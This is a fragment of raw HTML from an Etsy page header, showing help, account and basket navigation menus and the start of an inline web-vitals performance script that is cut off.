            class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
            data-wt-overlay
            id="mobile-catnav-overlay"
            aria-hidden="true"
            aria-modal="false"
            role="dialog"
            
        >
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li 
    data-favorites-nav-container 
    data-ge-nav-menu="favorites"
    data-ge-hover-event-name="gnav_hover_favorites_menu"
>

</li>




<li>
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--help wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="help" data-ge-nav-event-name="gnav_show_help_menu" data-ge-hover-event-name="gnav_hover_help_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger help-menu-trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-help" aria-label="Help &amp; Support" data-overlay-trigger-selector="overlay-trigger-ele">
        <span class="wt-menu__trigger__label">            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></svg></span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
</button>
        <span id="ge-tooltip-label-help" role="tooltip">Help & Support</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body ge-help-menu-dimensions wt-display-flex-xs wt-flex-direction-column-xs wt-pb-xs-2" data-wt-menu-body >
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <h4 class="wt-text-title-01 wt-mt-xs-1" aria-label="Help & Support">Help & Support</h4>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-mt-xs-3 wt-mb-xs-3 wt-mr-xs-3 wt-ml-xs-3">
    <p class="wt-text-body-small">
        Reach out to the seller first for help with an existing order. If you ever need us, Etsy has your back.
    </p>
</div>
    <button
        tabindex="0"
        class="wt-btn wt-btn--transparent wt-btn--small wt-mb-xs-3"
         data-selector="help_menu_cta_button"
    >
        Go to Purchases
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m18.414 12-5.707 5.707-1.414-1.414L14.586 13H6v-2h8.586l-3.293-3.293 1.414-1.414z"/></svg></span>
    </button><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-pt-xs-3">
</div><li class="wt-sem-text-primary wt-list-unstyled">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/etsy-purchase-protection?ref=hdr_help_menu" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 36 37" fill="none" aria-hidden="true" focusable="false">
<path d="M18.24 7.37659C21.615 5.26159 26.205 5.95159 29.175 8.90659C32.76 12.4916 32.76 18.2816 29.175 21.8666L25.935 25.1066" fill="#4D6BC6"/>
<path d="M26.7449 25.9015L25.1249 24.2815L28.3649 21.0415C31.4849 17.9215 31.4849 12.8365 28.3649 9.70152C25.7549 7.09152 21.7499 6.52152 18.8549 8.33652L17.6399 6.40152C21.4349 4.01652 26.6249 4.73652 29.9849 8.09652C34.0049 12.1165 34.0049 18.6565 29.9849 22.6765L26.7449 25.9165V25.9015Z" fill="#222222"/>
<path d="M30.0601 19.1965L26.4601 15.5965L19.7701 8.90652C16.1851 5.32152 10.3951 5.32152 6.81009 8.90652C3.22509 12.4915 3.22509 18.2815 6.81009 21.8665L11.4301 26.4865L14.6701 29.7265C15.5701 30.6265 17.0101 30.6265 17.9101 29.7265C18.8101 28.8265 18.8101 27.3865 17.9101 26.4865L16.6201 25.1965L19.5301 28.1065C20.4301 29.0065 21.8701 29.0065 22.7701 28.1065C23.6701 27.2065 23.6701 25.7665 22.7701 24.8665L23.5801 25.6765C24.4801 26.5765 25.9201 26.5765 26.8201 25.6765C27.7201 24.7765 27.7201 23.3365 26.8201 22.4365L23.1751 18.7915L26.8201 22.4365C27.7201 23.3365 29.1601 23.3365 30.0601 22.4365C30.9601 21.5365 30.9601 20.0965 30.0601 19.1965Z" fill="#D7E6F5"/>
<path d="M12.495 29.1414L6.015 22.6614C1.995 18.6414 1.995 12.1014 6.015 8.08141C10.035 4.06141 16.575 4.06141 20.595 8.08141L27.285 14.7714L25.665 16.3914L18.975 9.70141C15.855 6.58141 10.77 6.58141 7.635 9.70141C4.515 12.8214 4.515 17.9064 7.635 21.0414L14.115 27.5214L12.495 29.1414Z" fill="#222222"/>
<path d="M16.2901 31.5266C15.4051 31.5266 14.5351 31.1966 13.8601 30.5216L10.6201 27.2816L12.2401 25.6616L15.4801 28.9016C15.9301 29.3516 16.6501 29.3516 17.1001 28.9016C17.5501 28.4516 17.5501 27.7316 17.1001 27.2816L13.8601 24.0416L15.4801 22.4216L18.7201 25.6616C20.0551 26.9966 20.0551 29.1866 18.7201 30.5216C18.0451 31.1966 17.1751 31.5266 16.2901 31.5266Z" fill="#222222"/>
<path d="M21.1501 29.9064C20.2651 29.9064 19.3951 29.5764 18.7201 28.9014L13.8601 24.0414L15.4801 22.4214L20.3401 27.2814C20.7901 27.7314 21.5101 27.7314 21.9601 27.2814C22.4101 26.8314 22.4101 26.1114 21.9601 25.6614L17.1001 20.8014L18.7201 19.1814L23.5801 24.0414C24.9151 25.3764 24.9151 27.5664 23.5801 28.9014C22.9051 29.5764 22.0351 29.9064 21.1501 29.9064Z" fill="#222222"/>
<path d="M25.2001 27.4915C24.2851 27.4915 23.4151 27.1315 22.7701 26.4865L17.1001 20.8165L18.7201 19.1965L24.3901 24.8665C24.8401 25.3165 25.5601 25.3165 26.0101 24.8665C26.4601 24.4165 26.4601 23.6965 26.0101 23.2465L20.3401 17.5765L21.9601 15.9565L27.6301 21.6265C28.9651 22.9615 28.9651 25.1515 27.6301 26.4865C26.9851 27.1315 26.1151 27.4915 25.2001 27.4915Z" fill="#222222"/>
<path d="M28.4401 24.2516C27.5251 24.2516 26.6551 23.8916 26.0101 23.2466L20.3401 17.5766L21.9601 15.9566L27.6301 21.6266C28.0651 22.0616 28.8151 22.0616 29.2501 21.6266C29.4751 21.4166 29.5801 21.1166 29.5801 20.8166C29.5801 20.5166 29.4601 20.2166 29.2501 20.0066L23.5801 14.3366L25.2001 12.7166L30.8701 18.3866C31.5151 19.0316 31.8751 19.9016 31.8751 20.8166C31.8751 21.7316 31.5151 22.6016 30.8701 23.2466C30.2251 23.8916 29.3551 24.2516 28.4401 24.2516Z" fill="#222222"/>
<path d="M24.2851 10.2415L17.2651 15.1615C15.9601 16.0765 14.1751 15.7615 13.2601 14.4565C12.3601 13.1665 12.6601 11.3815 13.9501 10.4665C15.4801 9.38647 17.4601 7.93147 18.0901 7.54147C21.4651 5.42647 26.2201 5.95147 29.1751 8.90647" fill="#4D6BC6"/>
<path d="M14.6101 11.3815L16.0351 10.3615C16.7701 9.83645 17.5201 9.31145 18.0601 8.92145C18.3301 8.72645 18.5551 8.57645 18.7051 8.48645C19.2001 8.17145 19.7251 7.96145 20.2801 7.78145C23.0251 6.88145 26.2651 7.57145 28.3801 9.70145L30.0001 8.08145C26.8801 4.96145 21.8701 4.21145 18.0751 6.22145C17.8801 6.32645 17.6851 6.43145 17.4901 6.55145C17.1601 6.76145 16.5151 7.21145 15.7651 7.75145C15.4351 7.99145 15.0751 8.24645 14.7151 8.50145L13.2901 9.52145C11.4901 10.7965 11.0551 13.3015 12.3301 15.1015C12.9451 15.9865 13.8751 16.5715 14.9251 16.7515C15.1651 16.7965 15.3901 16.8115 15.6301 16.8115C16.4551 16.8115 17.2501 16.5565 17.9251 16.0765L22.3051 13.0165L24.2101 11.6815L22.5601 10.0315L20.6551 11.3665L16.6051 14.2015C16.2301 14.4715 15.7651 14.5615 15.3151 14.4865C14.8651 14.4115 14.4601 14.1565 14.2051 13.7815C13.6651 13.0015 13.8451 11.9215 14.6251 11.3815H14.6101Z" fill="#222222"/>
</svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">MPO007</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_hc_link">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/help" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M12,22A10,10,0,1,1,22,12,10.012,10.012,0,0,1,12,22ZM12,4a8,8,0,1,0,8,8A8.009,8.009,0,0,0,12,4Z"/><circle cx="12" cy="16.5" r="1.5"/><path d="M13,14H11a3.043,3.043,0,0,1,1.7-2.379C13.5,11.055,14,10.674,14,10a2,2,0,1,0-4,0H8a4,4,0,1,1,8,0,4,4,0,0,1-2.152,3.259A2.751,2.751,0,0,0,13,14Z"/></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_contact_link">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/help/contact" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Contact Etsy Support</p>
        </div>
    </a>
</li><div class="wt-pb-xs-2">
</div>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li data-user-nav-container >
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--you-menu wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="user" data-ge-nav-event-name="gnav_show_user_menu" data-ge-hover-event-name="gnav_hover_user_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    
        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button ge-menu--you-menu" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-you-menu" aria-label="You with 0 notifications" data-selector="you-menu-tooltip">
        <span class="wt-menu__trigger__label">    <img
    data-clg-id="WtImage"
    class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image"
    src="https://i.pinimg.com/1200x/9e/99/9a/9e999addbfbda0eeab22d81b5a8d22e3.jpg"
    alt="Fransiska Ardelia's avatar"
    style="aspect-ratio: 1;"
    
    
    
/>
    <span class="wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right wt-z-index-1 wt-no-wrap ge-menu-count-badge
          wt-display-none"
          aria-hidden="true"
          data-notification="you-menu">
        0
    </span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
</button>
        <span id="ge-tooltip-label-you-menu" role="tooltip">Your account</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body wt-pt-xs-2 wt-pb-xs-2 ge-you-menu-dimensions wt-z-index-10" data-wt-menu-body >
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/people/r6cailhwo6qt62hc?ref=hdr_user_menu-profile" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><img
    data-clg-id="WtImage"
    class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image"
    src="https://i.pinimg.com/1200x/9e/99/9a/9e999addbfbda0eeab22d81b5a8d22e3.jpg"
    alt="Fransiska Ardelia's avatar"
    style="aspect-ratio: 1;"
    
    
    
/></div>
        <span class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <h4 class="wt-text-title-01 wt-m-xs-0" aria-label="View your profile">Fransiska Ardelia</h4>
            <p class="wt-text-caption wt-m-xs-0" aria-hidden="true">View your profile</p>
        </span>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/purchases?ref=hdr_user_menu-txs" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,12h-9a0.5,0.5,0,0,1,0-1h9A0.5,0.5,0,0,1,16.5,12Z"/><path d="M15.5,15h-8a0.5,0.5,0,0,1,0-1h8A0.5,0.5,0,0,1,15.5,15Z"/><path d="M13.5,18h-6a0.5,0.5,0,0,1,0-1h6A0.5,0.5,0,1,1,13.5,18Z"/><path d="M20,3H15.859A3.982,3.982,0,0,0,8.141,3H4A1,1,0,0,0,3,4V21a1,1,0,0,0,1,1H20a1,1,0,0,0,1-1V4A1,1,0,0,0,20,3ZM10,5h0.277A1.979,1.979,0,0,1,10,4a2,2,0,0,1,4,0,1.979,1.979,0,0,1-.277,1H14a2,2,0,0,1,2,2H8A2,2,0,0,1,10,5Zm9,15H5V5H6.54A3.972,3.972,0,0,0,6,7V9H18V7a3.972,3.972,0,0,0-.54-2H19V20Z"/><circle cx="12" cy="3.5" r="0.5"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Purchases and reviews</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/messages?ref=hdr_user_menu-messages" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" aria-label="Messages with 0 notifications" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" aria-hidden="true">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Messages</p>
                <span data-notification="messages" class="wt-display-none wt-badge wt-badge--notificationPrimary wt-badge--small wt-nudge-b-1 wt-ml-xs-1">0</span>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/offers?ref=hdr_user_menu-coupons" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M11,22a1,1,0,0,1-.707-0.293l-8-8a1,1,0,0,1,0-1.414l10-10A1,1,0,0,1,13,2h8a1,1,0,0,1,1,1v8a1,1,0,0,1-.293.707l-10,10A1,1,0,0,1,11,22ZM4.414,13L11,19.586l9-9V4H13.414Z"/><circle cx="16" cy="8" r="2"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Special offers</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="data-registry-menu-link">
    <a role="menuitem" href="https://www.etsy.com/registry?ref=hdr_user_menu-registry" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9 15a1 1 0 1 0 0-2 1 1 0 0 0 0 2m1 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0m1-2.25h5v-1.5h-5zm5 3h-5v-1.5h5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18 4.5c0 .537-.12 1.045-.337 1.5H20v16H4V6h2.337A3.5 3.5 0 0 1 12 2.05a3.5 3.5 0 0 1 6 2.45m-2 0A1.5 1.5 0 0 1 14.5 6H13V4.5a1.5 1.5 0 0 1 3 0M8 9a3 3 0 0 0 2.236-1H6v12h12V8h-4.236c.55.614 1.348 1 2.236 1v2a5 5 0 0 1-4-2 5 5 0 0 1-4 2zm1.5-6A1.5 1.5 0 0 1 11 4.5V6H9.5a1.5 1.5 0 1 1 0-3"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Etsy Registry</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/sell?ref=hdr-sell&from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 9a3.333 3.333 0 0 0 6.667.023A3.333 3.333 0 0 0 15.334 9 3.333 3.333 0 0 0 22 9l-5-7H7zm13.334 0H4.458l3.571-5h7.942l3.571 5zM18 13h2v9H4v-9h2v2h12zm0 4H6v3h12z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sell on Etsy</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="hc_link_profile_dropdown">
    <a role="menuitem" href="https://www.etsy.com/help?ref=hdr_user_menu-hc_link" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/account?ref=hdr_user_menu-settings" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M19 12.3v-.6l.9-.9c.3-.3.5-.7.6-1.2.1-.4 0-.9-.2-1.3l-1-1.7c-.2-.4-.6-.7-1-.9-.4-.2-.9-.2-1.3-.1l-1.2.3c-.2-.1-.4-.2-.5-.3L15 4.4c-.1-.4-.4-.8-.7-1.1-.4-.1-.9-.3-1.3-.3h-2c-.4 0-.9.2-1.2.4-.4.3-.6.7-.7 1.1l-.4 1.2c-.1.1-.3.2-.5.4L7 5.7c-.4-.1-.9-.1-1.3.1s-.8.5-1 .9l-1 1.7c-.2.4-.3.8-.2 1.2.1.4.3.9.6 1.2l.9.9v.6l-1 .9c-.3.3-.5.7-.6 1.2s0 .9.2 1.3l1 1.7c.2.3.4.6.7.7.5.3 1 .3 1.6.2l1.2-.3c.2.1.4.2.5.3l.4 1.2c.1.4.4.8.7 1.1.4.3.8.4 1.2.4h2c.4 0 .9-.2 1.2-.4.4-.3.6-.7.7-1.1l.3-1.2c.2-.1.4-.2.5-.3l1.2.3c.2 0 .4.1.5.1.4 0 .7-.1 1-.3.3-.2.6-.4.7-.7l1-1.7c.2-.4.3-.8.3-1.3-.1-.4-.3-.8-.6-1.2l-.7-.9zm-2-1.4l.1.5v1.1l-.1.6 1.6 1.6-1 1.7-2.2-.6-.4.2c-.3.2-.7.4-1 .6l-.5.2L13 19h-2l-.5-2.2-.5-.2c-.4-.2-.7-.4-1-.6l-.4-.3-2.2.6-1-1.7L7 13.1v-.5V10.9L5.4 9.4l1-1.7 2.2.6L9 8c.3-.2.7-.4 1-.6l.5-.2L11 5h2l.5 2.2.5.2c.4.2.7.4 1 .6l.4.3 2.2-.6 1 1.7-1.6 1.5z"/><path d="M12 9c-1.7 0-3 1.4-3 3s1.4 3 3 3 3-1.4 3-3-1.3-3-3-3zm0 4c-.6 0-1-.5-1-1s.5-1 1-1 1 .5 1 1-.4 1-1 1z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Account settings</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/logout.php?ref=hdr_user_menu-signout" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M2.7 11.3L2 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L5.8 13H15c.6 0 1-.4 1-1s-.4-1-1-1H5.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/><path d="M22 19H10v-2h10V7H10V5h12z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sign out</p>
        </div>
    </a>
</li>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li 
    data-ge-nav-menu="cart"
    data-ge-hover-event-name="gnav_hover_cart_menu"
>
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
        <a aria-label="Basket with 0 items" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 3a5 5 0 0 0-5 5v1H2.447l2.4 12h14.306l2.4-12H17V8a5 5 0 0 0-5-5m0 2a3 3 0 0 0-3 3v1h6V8a3 3 0 0 0-3-3M6.486 19l-1.6-8h14.227l-1.6 8z"/></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Basket</span>
    </span>
</li>


<div data-clg-id="WtOverlay" class="wt-overlay" id="overlay-transaction-review-react" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Module displaying the review form" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <div data-leave-review-form-overlay-body aria-live="polite" aria-busy="true">
    </div>

    </div>
</div>
    </ul>
</nav>
        </div>
    </header>

    
</div>





<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

<noscript>
    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
            <div> Take full advantage of our site features by enabling JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header>
            
        </div>
        

        

            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 